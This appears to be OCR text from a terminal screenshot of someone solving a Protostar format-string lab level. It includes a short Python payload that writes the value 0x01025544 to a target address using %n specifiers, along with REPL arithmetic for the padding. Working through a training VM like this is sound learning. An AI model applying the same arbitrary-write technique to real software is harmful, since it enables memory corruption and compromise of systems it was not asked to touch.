 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.50 GB 100 % Tue 14 Feb 19:02:20
1. user@protostar: /opt/protostar/bin (ssh)
user@protostar: /o... ⌘1 16:38:54 - meshx:... ⌘2
user@protostar: /opt/protostar/bin (ssh)
bffff5d0\
you have modified the target :)
user@protostar:/opt/protostar/bin$
user@protostar: /tmp (ssh)
# hit 0x01025544
# target address 080496f4
# offset is 12 -> ABCDEFGH.44434241
target = struct.pack("I", 0x080496f4)
target1 = struct.pack("I", 0x080496f4+2)
s = ""
s += target
s += target1
s += "\%21818x" # first offset
s += "\%12$n" # first write
s += "\%43964x" # second offset
s += "\%13$n" # second write
"f3.py" 21L, 341C written 18,12 33%
18:51:53 - meshx: ~ (Python)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "44434241".decode("hex")
'DCBA'
>>> 0x5544
21828
>>> 0x14
20
>>> 21828-20
21808
>>> 0x5550
21840
>>> 0x102
258
>>> 0x10102
65794
>>> 65794-21840
43954
>>>